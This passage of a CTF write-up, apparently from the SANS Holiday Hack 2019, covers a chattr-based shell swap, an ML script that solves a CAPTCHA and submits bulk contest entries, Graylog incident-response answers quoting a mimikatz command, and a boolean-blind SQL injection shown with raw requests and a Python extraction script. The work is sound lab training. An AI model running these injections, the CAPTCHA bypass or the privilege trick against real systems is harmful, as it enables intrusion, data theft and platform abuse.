(That's Completely Automated Public Turing test to tell Elves and Humans Apart.)
I've already cataloged 12,000 images and decoded the API interface.
Can you help me bypass the CAPTEHA and submit lots of entries?
Objective 8:
Alabaster Snowball's Cranberry Pi Challenge
Alabaster has a custom nyancat shell, but we're supposed to log into his
account and launch a regulard bash prompt:
░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░ ░░░░░░░░░░▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄░░░░░░░░░ ░░░░░░░░▄▀░░░░░░░░░░░░▄░░░░░░░▀▄░░░░░░░ ░░░░░░░░█░░▄░░░░▄░░░░░░░░░░░░░░█░░░░░░░ ░░░░░░░░█░░░░░░░░░░░░▄█▄▄░░▄░░░█░▄▄▄░░░ ░▄▄▄▄▄░░█░░░░░░▀░░░░▀█░░▀▄░░░░░█▀▀░██░░ ░██▄▀██▄█░░░▄░░░░░░░██░░░░▀▀▀▀▀░░░░██░░ ░░▀██▄▀██░░░░░░░░▀░██▀░░░░░░░░░░░░░▀██░ ░░░░▀████░▀░░░░▄░░░██░░░▄█░░░░▄░▄█░░██░ ░░░░░░░▀█░░░░▄░░░░░██░░░░▄░░░▄░░▄░░░██░ ░░░░░░░▄█▄░░░░░░░░░░░▀▄░░▀▀▀▀▀▀▀▀░░▄▀░░ ░░░░░░█▀▀█████████▀▀▀▀████████████▀░░░░ ░░░░░░████▀░░███▀░░░░░░▀███░░▀██▀░░░░░░ ░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░ nyancat, nyancat I love that nyancat! My shell's stuffed inside one Whatcha' think about that? Sadly now, the day's gone Things to do! Without one... I'll miss that nyancat Run commands, win, and done! Log in as the user alabaster_snowball with a password of Password2, and land in a Bash prompt. Target Credentials: username: alabaster_snowball password: Password2 elf@af7e11560ac9:~$
We're given his credentials. Let's use the regular way to switch user context
with the su binary:
elf@af7e11560ac9:~$ su alabaster_snowball Password:
Aaaaand of course we're greeted by the nyancat.

Alright, let's take a look at Alabaster's shell:
elf@af7e11560ac9:~$ grep alabaster_snowball /etc/passwd alabaster_snowball:x:1001:1001::/home/alabaster_snowball:/bin/nsh elf@af7e11560ac9:~$ ls -lh /bin/nsh -rwxrwxrwx 1 root root 74K Dec 11 17:40 /bin/nsh
So Alabaster's shell is /bin/nsh. The binary appears to be writeable by
anyone. So if we replace /bin/nsh by another binary,
say /bin/bash, we can drop into the correct prompt:
elf@af7e11560ac9:~$ cp /bin/bash /bin/nsh cp: cannot create regular file '/bin/nsh': Operation not permitted
Hmm, it didn't work. Even if the file is chmod 777, we can't modify it.
This looks like its attributes
were modified:
elf@af7e11560ac9:~$ lsattr /bin/nsh ----i---------e---- /bin/nsh
Indeed, the i flag means that the file is immutable. As the
elf user, we can't modify /bin/nsh's attributes, because it
belongs to root. Can we execute command as root? Let's take a
look at our sudo abilities:
elf@af7e11560ac9:~$ sudo -l Matching Defaults entries for elf on af7e11560ac9: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User elf may run the following commands on af7e11560ac9: (root) NOPASSWD: /usr/bin/chattr
Yes, we can run chattr, which allows us to remove the immutable file
from /bin/nsh, and then modify its content:
elf@af7e11560ac9:~$ sudo chattr -i /bin/nsh elf@af7e11560ac9:~$ lsattr /bin/nsh --------------e---- /bin/nsh elf@af7e11560ac9:~$ cp /bin/bash /bin/nsh
We can now log into Alabaster's account, which will drop us into a bash
prompt:
elf@af7e11560ac9:~$ su alabaster_snowball Password: Loading, please wait...... You did it! Congratulations! alabaster_snowball@af7e11560ac9:/home/elf$
Bypassing the Frido Sleigh CAPTEHA
So, Krampus wants us to help him win the Frido Sleigh contest. But to do so, we need to bypass the CAPTEHA, or "Completely Automated Public Turing test to tell Elves and Humans Apart". You see, only elves can enter the contest.

As you can see, the CAPTEHA is pretty hard. We're given 100 images, and we have five seconds to select every image from three categories. Feasible for an elf, but not a human.
Luckily, Krampus gave us an archive of 12,000 images that are properly categorized, and a Python script to interact with the website API. We can use these images to create a Machine Learning model, so that our Python script can answer the CAPTEHA in our place.
Now, I don't know anything about Machine Learning. Luckily, there's a conference on the subject right here at KringleCon! Be sure to give it a look, it's pretty interesting.
As Chris suggests in his talk, I'm going to use TensorFlow to create a model to solve our CAPTEHA. I was first going to use the retrain.py mentioned in the talk, however, it seems to have been deprecated in favor of make_image_classifier. So let's use this script instead:
$ make_image_classifier --image_dir ./capteha_images --tfhub_module https://tfhub.dev/google/tf2-preview/mobilenet_v2/feature_vector/4 --saved_model_dir capteha_model --labels_output_file capteha_labels.txt --tflite_output_file capteha_lite_model --batch_size 16 I1231 13:03:54.815997 140094772307776 resolver.py:79] Using /tmp/tfhub_modules to cache modules. 2019-12-31 13:03:55.051043: I tensorflow/core/platform/cpu_feature_guard.cc:142] Your CPU supports instructions that this TensorFlow binary was not compiled to use: AVX2 FMA 2019-12-31 13:03:55.086432: I tensorflow/core/platform/profile_utils/cpu_utils.cc:94] CPU Frequency: 1992000000 Hz 2019-12-31 13:03:55.088571: I tensorflow/compiler/xla/service/service.cc:168] XLA service 0x446a880 executing computations on platform Host. Devices: 2019-12-31 13:03:55.088742: I tensorflow/compiler/xla/service/service.cc:175] StreamExecutor device (0): Host, Default Version Using module https://tfhub.dev/google/tf2-preview/mobilenet_v2/feature_vector/4 with image size (224, 224) Found 2394 images belonging to 6 classes. Found 9582 images belonging to 6 classes. Found 6 classes: Candy Canes, Christmas Trees, Ornaments, Presents, Santa Hats, Stockings Model: "sequential" _________________________________________________________________ Layer (type) Output Shape Param # ================================================================= keras_layer (KerasLayer) multiple 2257984 _________________________________________________________________ dropout (Dropout) multiple 0 _________________________________________________________________ dense (Dense) multiple 7686 ================================================================= Total params: 2,265,670 Trainable params: 7,686 Non-trainable params: 2,257,984 _________________________________________________________________ None Epoch 1/5 598/598 [==============================] - 1073s 2s/step - loss: 0.5153 - accuracy: 0.9392 - val_loss: 0.4479 - val_accuracy: 0.9996 Epoch 2/5 598/598 [==============================] - 1071s 2s/step - loss: 0.4573 - accuracy: 0.9995 - val_loss: 0.4402 - val_accuracy: 0.9996 Epoch 3/5 598/598 [==============================] - 1075s 2s/step - loss: 0.4487 - accuracy: 1.0000 - val_loss: 0.4376 - val_accuracy: 0.9996 Epoch 4/5 598/598 [==============================] - 1076s 2s/step - loss: 0.4450 - accuracy: 1.0000 - val_loss: 0.4354 - val_accuracy: 0.9996 Epoch 5/5 598/598 [==============================] - 1081s 2s/step - loss: 0.4423 - accuracy: 1.0000 - val_loss: 0.4343 - val_accuracy: 0.9996 Done with training. Labels written to capteha_labels.txt 2019-12-31 14:33:36.474227: W tensorflow/python/util/util.cc:299] Sets are not currently considered sequences, but this may change in the future, so consider avoiding using them. WARNING:tensorflow:From /home/user/venv/tensorflow/lib/python3.6/site-packages/tensorflow_core/python/ops/resource_variable_ops.py:1781: calling BaseResourceVariable.__init__ (from tensorflow.python.ops.resource_variable_ops) with constraint is deprecated and will be removed in a future version. Instructions for updating: If using Keras pass *_constraint arguments to layers. W1231 14:33:37.121725 140094772307776 deprecation.py:506] From /home/user/venv/tensorflow/lib/python3.6/site-packages/tensorflow_core/python/ops/resource_variable_ops.py:1781: calling BaseResourceVariable.__init__ (from tensorflow.python.ops.resource_variable_ops) with constraint is deprecated and will be removed in a future version. Instructions for updating: If using Keras pass *_constraint arguments to layers. INFO:tensorflow:Assets written to: capteha_model/assets I1231 14:33:38.405297 140094772307776 builder_impl.py:771] Assets written to: capteha_model/assets SavedModel model exported to capteha_model 2019-12-31 14:33:39.668104: W tensorflow/core/graph/graph_constructor.cc:761] Node 'StatefulPartitionedCall' has 71 outputs but the _output_shapes attribute specifies shapes for 605 outputs. Output shapes may be inaccurate. 2019-12-31 14:33:41.580706: I tensorflow/core/grappler/devices.cc:60] Number of eligible GPUs (core count >= 8, compute capability >= 0.0): 0 (Note: TensorFlow was not compiled with CUDA support) 2019-12-31 14:33:41.580786: I tensorflow/core/grappler/clusters/single_machine.cc:356] Starting new session 2019-12-31 14:33:41.672872: I tensorflow/core/grappler/optimizers/meta_optimizer.cc:716] Optimization results for grappler item: graph_to_optimize 2019-12-31 14:33:41.672907: I tensorflow/core/grappler/optimizers/meta_optimizer.cc:718] function_optimizer: Graph size after: 1905 nodes (1640), 3234 edges (2969), time = 43.177ms. 2019-12-31 14:33:41.672913: I tensorflow/core/grappler/optimizers/meta_optimizer.cc:718] function_optimizer: function_optimizer did nothing. time = 0.76ms. 2019-12-31 14:33:42.822924: I tensorflow/core/grappler/devices.cc:60] Number of eligible GPUs (core count >= 8, compute capability >= 0.0): 0 (Note: TensorFlow was not compiled with CUDA support) 2019-12-31 14:33:42.823025: I tensorflow/core/grappler/clusters/single_machine.cc:356] Starting new session 2019-12-31 14:33:43.046835: I tensorflow/core/grappler/optimizers/meta_optimizer.cc:716] Optimization results for grappler item: graph_to_optimize 2019-12-31 14:33:43.046868: I tensorflow/core/grappler/optimizers/meta_optimizer.cc:718] constant folding: Graph size after: 790 nodes (-1042), 1855 edges (-1304), time = 156.762ms. 2019-12-31 14:33:43.046878: I tensorflow/core/grappler/optimizers/meta_optimizer.cc:718] constant folding: Graph size after: 790 nodes (0), 1855 edges (0), time = 26.732ms. TFLite model exported to capteha_lite_model
I pretty much ran the tool with default parameters, as described in the README.
I did change the --batch_size argument to 16, instead of the default of
32, because the program consumed to much RAM and kept crashing. It was still
pretty close to total RAM consumption with these parameters. I left the program
running on my laptop for about 1h30, without any other programs running, and it
generated my model.
Now that we have our model, we need to call it in our capteha_api.py
file to categorize our different images. I took example on TensorFlow's own
label_image.py.
So here's the functions I created:
def load_labels(filename): '''This functions load our different image categories (Candy Canes, Christmas Trees, Ornaments, Presents, Santa Hats, and Stockings)''' with open(filename, 'r') as f: return [line.strip() for line in f.readlines()] def image_from_b64(b64_image): '''This function creates and image object from the base64 value sent by the Frido Sleigh server''' img_data = base64.b64decode(b64_image['base64']) img = Image.open(io.BytesIO(img_data)) return img def categorize_image(interpreter, labels, img): '''This function takes an image and our machine learning model, and returns the label that matches the image the most''' input_details = interpreter.get_input_details() output_details = interpreter.get_output_details() input_data = np.expand_dims(img, axis=0) input_data = (np.float32(input_data) - 127.5) / 127.5 interpreter.set_tensor(input_details[0]['index'], input_data) interpreter.invoke() output_data = interpreter.get_tensor(output_details[0]['index']) results = np.squeeze(output_data) top_result = results.argsort()[-1] return labels[top_result] def main(): yourREALemailAddress = "<you_should_put_your_real_mail@here.com>" # Preparing Tensorflow information. Since it takes some time to load, # we load it before calling the API. labels = load_labels('./capteha_labels.txt') interpreter = tf.lite.Interpreter(model_path='./capteha_lite_model') interpreter.allocate_tensors() # Creating a session to handle cookies s = requests.Session() url = "https://fridosleigh.com/" # Getting information from the Frido Seligh website json_resp = json.loads(s.get("{}api/capteha/request".format(url)).text) b64_images = json_resp['images'] # A list of dictionaries eaching containing the keys 'base64' and 'uuid' challenge_image_type = json_resp['select_type'].split(',') # The Image types the CAPTEHA Challenge is looking for. challenge_image_types = [challenge_image_type[0].strip(), challenge_image_type[1].strip(), challenge_image_type[2].replace(' and ','').strip()] # cleaning and formatting uuid_results = set() # Categorizing images for b64_image in b64_images: img_category = categorize_image(interpreter, labels, image_from_b64(b64_image)) if img_category in challenge_image_types: uuid_results.add(b64_image['uuid']) # This should be JUST a csv list image uuids ML predicted to match the challenge_image_type . final_answer = ','.join(uuid_results) # [...] the rest of the file is the same as Krampus'
Alright, we have everything we need: we load our model, get the different images, categorize them using our model, and select only the images in categories asked by the CAPTEHA. Let's launch our script:
$ ./capteha_api.py INFO: Initialized TensorFlow Lite runtime. Traceback (most recent call last): File "./capteha_api.py", line 109, in <module> main() File "./capteha_api.py", line 73, in main img_category = categorize_image(interpreter, labels, image_from_b64(b64_image)) File "./capteha_api.py", line 41, in categorize_image interpreter.set_tensor(input_details[0]['index'], input_data) File "/home/user/venv/tensorflow/lib/python3.6/site-packages/tensorflow_core/lite/python/interpreter.py", line 346, in set_tensor self._interpreter.SetTensor(tensor_index, value) File "/home/user/venv/tensorflow/lib/python3.6/site-packages/tensorflow_core/lite/python/interpreter_wrapper/tensorflow_wrap_interpreter_wrapper.py", line 136, in SetTensor return _tensorflow_wrap_interpreter_wrapper.InterpreterWrapper_SetTensor(self, i, value) ValueError: Cannot set tensor: Dimension mismatch. Got 112 but expected 224 for dimension 1 of input 175.
We get an error... The message says that there's a dimension mismatch, and that our script expected a dimension of 224. If we take a look at Krampus' image catalogue, we can see that every image has a size of 224 x 224 pixels. If we give an image that does not have the same size, it can't use our model to try and categorize it. So, let's modify our code to resize every CAPTEHA image to be 224 x 224:
def image_from_b64(b64_image): img_data = base64.b64decode(b64_image['base64']) img = Image.open(io.BytesIO(img_data)) img = img.resize((224, 224)) return img
Alright, let's relaunch our script:
$ ./capteha_api.py INFO: Initialized TensorFlow Lite runtime. Traceback (most recent call last): File "./capteha_api.py", line 110, in <module> main() File "./capteha_api.py", line 74, in main img_category = categorize_image(interpreter, labels, image_from_b64(b64_image)) File "./capteha_api.py", line 42, in categorize_image interpreter.set_tensor(input_details[0]['index'], input_data) File "/home/user/venv/tensorflow/lib/python3.6/site-packages/tensorflow_core/lite/python/interpreter.py", line 346, in set_tensor self._interpreter.SetTensor(tensor_index, value) File "/home/user/venv/tensorflow/lib/python3.6/site-packages/tensorflow_core/lite/python/interpreter_wrapper/tensorflow_wrap_interpreter_wrapper.py", line 136, in SetTensor return _tensorflow_wrap_interpreter_wrapper.InterpreterWrapper_SetTensor(self, i, value) ValueError: Cannot set tensor: Dimension mismatch. Got 4 but expected 3 for dimension 3 of input 175.
Hmm, still this dimension mismatch error message. However, the first one talked about "dimension 1". This one talks about "dimension 3". We're talking about images: dimension 1 must be the height, dimension 2 the witdh. What can dimension 3 be? Since we're manipulating PNG images, there's an alpha channel, used to encode the transparency of the background.
I decided to remove the transparent background from the image. I used this StackOverflow's answer to see how to do it using PIL. Here's our new code:
def image_from_b64(b64_image): img_data = base64.b64decode(b64_image['base64']) first_img = Image.open(io.BytesIO(img_data)) img = Image.new('RGB', first_img.size, (255, 255, 255)) img.paste(first_img, mask=first_img.split()[3]) img = img.resize((224, 224)) return img
Now, this means that our CAPTEHA images do not have a transparent background anymore, whereas the catalogue images we used to train our model did. This might make our Machine Learning model a little bit unreliable. We could modify our catalogue images to remove the alpha channel, and retrain our model. I opted to try with my initial model, because I was to impatient to train another model.
Sure enough, my model was not the most precise, and I had to try a couple of times. But after four or five tries, my script correctly solved the CAPTEHA:
$ ./capteha_api.py INFO: Initialized TensorFlow Lite runtime. CAPTEHA Solved! Submitting lots of entries until we win the contest! Entry #1 Submitting lots of entries until we win the contest! Entry #2 Submitting lots of entries until we win the contest! Entry #3 [...] Submitting lots of entries until we win the contest! Entry #103 Submitting lots of entries until we win the contest! Entry #104 {"data":"<h2 id=\"result_header\"> Entries for email address [REDACTED] no longer accepted as our systems show your email was already randomly selected as a winner! Go check your email to get your winning code. Please allow up to 3-5 minutes for the email to arrive in your inbox or check your spam filter settings. <br><br> Congratulations and Happy Holidays!</h2>","request":true}
Few seconds later, I receive an email:

We managed to win the contest for Krampus!
Objective 9:
Pepper Minstix's Cranberry Pi Challenge
We must take a look at logs in Graylog to find weird events and answer questions.
- Minty CandyCane reported some weird activity on his computer after he clicked on a link in Firefox for a cookie recipe and downloaded a file. What is the full-path + filename of the first malicious file downloaded by Minty?
Let's search events with UserAccount:minty. Luckily, one of the first
results
looks like a malicious file, C:\Users\minty\Downloads\cookie_recipe.exe.
- The malicious file downloaded and executed by Minty gave the attacker remote access to his machine. What was the ip:port the malicious file connected to first?
Now, we can look for cookie_recipe.exe and events with a
DestinationIp attribute. This query
has only one result. The ip:port is 192.168.247.175:4444.
- What was the first command executed by the attacker?
If we keep looking for cookie_recipe.exe, we can see the commands launched by the
attacker. The first one is whoami.
- What is the one-word service name the attacker used to escalate privileges?
Still looking at cookie_recipe.exe, we see the interaction with a
Windows service with the sc command. The service is called
webexservice.
- What is the file-path + filename of the binary ran by the attacker to dump credentials?
If we take a look at the webexservice service, we can
see
the creation of another executable, cookie_recipe2.exe. Let's look for
this executable. The
results
show that the attacker downloaded mimikatz from gentilkiwi's GitHub
repository.
Let's look for mimikatz. The
results
show that a command line "C:\cookie.exe" privilege::debug sekurlsa::logonpasswords exit
was launched. The mimikatz executable was therefore saved under
C:\cookie.exe.
- The attacker pivoted to another workstation using credentials gained from Minty's computer. Which account name was used to pivot to another machine?
Now, we know the attacker's IP is 192.168.247.175. We also know from
the analysis of the password spraying attack, that the Event ID for a correct
authentication is 4624. Let's look for this Event ID, tied to this IP address.
The
results
all have the same AccountName attribute, alabaster.
- What is the time ( HH:MM:SS ) the attacker makes a Remote Desktop connection to another machine?
Now, I had a hard time answering this one. I looked for events
with DestinationPort:3389, and submitted the four different timestamps.
However, they were not the correct one. I thought that maybe I should submit
them with their UTC value, but to no avail.
I then tried bruteforcing every value between 05:59:00 and
06:02:00, but it was also a fail.
Finally, I manually tried every timestamp for the query EventID:4624 AND
DestinationHostname:"elfu-res-wks2"
after 05:59:00.
Turns out the correct one is 06:04:28. After inputing the correct
answer, the report tells you:
LogonType 10 is used for successful network connections using the RDP client.
So, I guess I should have looked for LogonType:10, which indicates that
the connection is fully complete, whereas my first four timestamps were just
the establishment of the TCP connection.
- The attacker navigates the file system of a third host using their Remote Desktop Connection to the second host. What is the SourceHostName,DestinationHostname,LogonType of this connection?
Now, we know that the second host is elfu-res-wks2. If we keep looking
for Event ID 4624 with this SourceHostName, we
find
two values for DestinationHostname: elfu-res-wks2 (our
original workstation) or elfu-res-wks3. The latter must be our third
host.
Let's add DestinationHostname="elfu-res-wks3" to our previous query to
see the possible value for LogonType. We
find
that the onlye LogonType is 3.
Therefore, the CSV result is elfu-res-wks2,elfu-res-wks3,3.
- What is the full-path + filename of the secret research document after being transferred from the third host to the second host?
Now, we can specify a source="elfu-res-wks2" and look for file
creation. This query
returns a few results. By looking through it, we can find the file
C:\Users\alabaster\Desktop\super_secret_elfu_research.pdf.
- What is the IPv4 address (as found in logs) the secret research document was exfiltrated to?
If we look for this file name,
we can see that the file was exfiltraded to pastebin.com, via a PowerShell
command, with a PID of 1232. Let's look for this PID, and list the different
DestinationIp it communicated with.
This query
gives us only one IP address: 104.22.3.84.
Now that we have answered every question, we get the following message:
Incident Response Report #7830984301576234 Submitted.
Incident Fully Detected!
Retrieve Scraps of Paper from Server
Krampus is super happy that we managed to win the Frido Sleigh contest for him!

Krampus says
You did it! Thank you so much. I can trust you!
To help you, I have flashed the firmware in your badge to unlock a useful new feature: magical teleportation through the steam tunnels.
As for those scraps of paper, I scanned those and put the images on my server.
I then threw the paper away.
Unfortunately, I managed to lock out my account on the server.
Hey! You’ve got some great skills. Would you please hack into my system and retrieve the scans?
I give you permission to hack into it, solving Objective 9 in your badge.
And, as long as you're traveling around, be sure to solve any other challenges you happen across.
So, we must hack Krampus' system to recover the scraps of paper. Let's head over to the Student Portal and see what we can do.
The portal presents the university, the different elvish students, and the application process. It's possible to send an application and check our application's status.
Let's see what we can do on these pages:
GET /validator.php HTTP/1.1 Host: studentportal.elfu.org User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0 Accept: */*
HTTP/1.1 200 OK Server: nginx/1.14.2 Content-Length: 89 MTAwOTkwNTY5MjE2MTU3Nzk3NzY0NDEwMDk5MDU2OS4yMTY=_MTI5MjY3OTI4NTk2NDgzMjMxNjk4MjE0LjkxMg==
GET /application-check.php?elfmail=test@test.com'&token=MTAwOTkwNTY5MjE2MTU3Nzk3NzY0NDEwMDk5MDU2OS4yMTY%3D_MTI5MjY3OTI4NTk2NDgzMjMxNjk4MjE0LjkxMg%3D%3D HTTP/1.1 Host: studentportal.elfu.org User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP/1.1 200 OK Server: nginx/1.14.2 Content-Length: 2927 [...] Error: SELECT status FROM applications WHERE elfmail = 'test@test.com'';<br>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''test@test.fr''' at line 1
Couple of interesting things:
- First, we can see that before every submission to the form, a call is made to https://studentportal.elfu.org/validator.php to get a validation token, that must be sent to the https://studentportal.elfu.org/application-check.php URL.
- Second, we have a SQL injection! What's more, the error message is pretty chatty, and gives us the complete SQL statement:
SELECT status FROM applications WHERE elfmail = '<user_input_goes_here>';
We can use this SQL injection to dump the content of the database. However, this does not look to be a UNION-exploitable SQL injection. However, it seems that it could be a boolean-based blin SQL injection.
Let's say we use this as our user input:
garbage@garbage.com' OR '1'='1
The SQL statement becomes:
SELECT status FROM applications WHERE elfmail = 'garbage@garbage.com' OR '1'='1';
The WHERE part of the statement will always be true, because of the
OR '1'='1' part. So, it will return the status of the first
application, which is still pending:
GET /application-check.php?elfmail=garbage%40garbage.com'+OR+'1'%3d'1&token=MTAwOTkwNjMxMTY4MTU3Nzk3ODYxMjEwMDk5MDYzMS4xNjg%3D_MTI5MjY4MDA3ODk1MDQzMjMxNzAwMTk3LjM3Ng%3D%3D HTTP/1.1 Host: studentportal.elfu.org User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP/1.1 200 OK Server: nginx/1.14.2 Content-Type: text/html; charset=UTF-8 Content-Length: 2723 [...] Your application is still pending! [...]
Now, if we use this as our user input:
garbage@garbage.com' OR '1'='0
The SQL statement becomes:
SELECT status FROM applications WHERE elfmail = 'garbage@garbage.com' OR '1'='0';
Now, the OR clause in our WHERE statement is always false
(because 1 is never equal to 0). So the statement will return the status for
our email address garbage@garbage.com, which does not exist in the
database. Therefore, our application is not found:
GET /application-check.php?elfmail=garbage%40garbage.com'+OR+'1'%3d'0&token=MTAwOTkwNjMzOTg0MTU3Nzk3ODY1NjEwMDk5MDYzMy45ODQ%3D_MTI5MjY4MDExNDk5NTIzMjMxNzAwMjg3LjQ4OA%3D%3D HTTP/1.1 Host: studentportal.elfu.org User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP/1.1 200 OK Server: nginx/1.14.2 Content-Type: text/html; charset=UTF-8 Content-Length: 2710 [...] No application found! [...]
We now have a way to evaluate boolean statements. If our statement is true, the server will return "Your application is still pending!". If it's false, it will return "No application found!".
Let's say we want to find the first letter of the current database. We can input:
garbage@garbage.com' OR (SELECT MID(DATABASE(),0,1))='a
If the first letter is a, the server will answer "Your application is
still pending!". If not, it will answer "No application found!":
GET /application-check.php?elfmail=garbage%40garbage.com'+OR+(SELECT+MID(DATABASE(),1,1))%3d'a&token=MTAwOTkwNjc5NDI0MTU3Nzk3OTM2NjEwMDk5MDY3OS40MjQ%3D_MTI5MjY4MDY5NjYyNzIzMjMxNzAxNzQxLjU2OA%3D%3D HTTP/1.1 Host: studentportal.elfu.org User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP/1.1 200 OK Server: nginx/1.14.2 Content-Type: text/html; charset=UTF-8 Content-Length: 2710 [...] No application found! [...]
So, the first letter is not a. We keep trying letters, until finally:
GET /application-check.php?elfmail=garbage%40garbage.com'+OR+(SELECT+MID(DATABASE(),1,1))%3d'e&token=MTAwOTkwNjc5NDI0MTU3Nzk3OTM2NjEwMDk5MDY3OS40MjQ%3D_MTI5MjY4MDY5NjYyNzIzMjMxNzAxNzQxLjU2OA%3D%3D HTTP/1.1 Host: studentportal.elfu.org User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP/1.1 200 OK Server: nginx/1.14.2 Content-Type: text/html; charset=UTF-8 Content-Length: 2710 [...] Your application is still pending! [...]
So, the first letter of the database is e. We can now find the next
letter. If we keep going, we'll find that the data base is elfu.
Awesome, we can extract information from the database! Let's automate the
process, because doing this manually takes too much time. Luckily for me, I've
written in the past a little Python script
to help me exploit blind SQL injection. We just have to make a few
modifications to the injection.py file, to modify the syntax of the
injection, and to call the validator URL to get our validation token before
every request:
def injection(target_url, string, column, table, where, index): token_url = 'https://studentportal.elfu.org/validator.php' print('[wait] retrieving data:', end='\t') sys.stdout.flush() data = '' i = 1 # While we don't have the entire data while True: char = 0 for j in range(1,8): # The injection performed here is URL-based # To use another mean of injection (HTTP Headers, Cookies...) # change the crafting between the hashtags #### CHANGE HERE r = requests.get(token_url) token = r.text if '?' in target_url: separator = '&' else: separator = '?' url = target_url + separator + "elfmail=garbage@garbage.com' OR " + \ "(select mid(lpad(bin(ord(mid({0},{1},1))),7,'0'),{2},1) " + \ "from {3} {4} " + \ "limit {5},1)='1&token={6}" url = url.format(column, i, j, table, where, index, token) r = requests.get(url) #### END OF CHANGE
Now, you can see that the syntax of the injection is a little bit different from what I show earlier. Let's break it down:
SELECT MID(LPAD(BIN(ORD(MID(<column_name>,<index_i>,1))),7,'0'),<index_j>,1) FROM <table_name>
- I first call
MIDto retrieve a particular character from the data. - I then call
ORD, to get the ASCII code of this letter. - I then call
BIN, to convert this ASCII code to binary. - Then, I call
LPAD(___, 7, '0')to pad this binary string with zeros, until it has a length of 7. - I then call
MIDagain, to extract a particular bit from this binary string. - I then test to see if this bit is equal to one or not.
This allows me to retrieve the string I'm interested in bit by bit, instead of character by character. It's a little bit faster.
So, let's run this script to retrieve information from the database. First,
let's get the different tables for the elfu database:
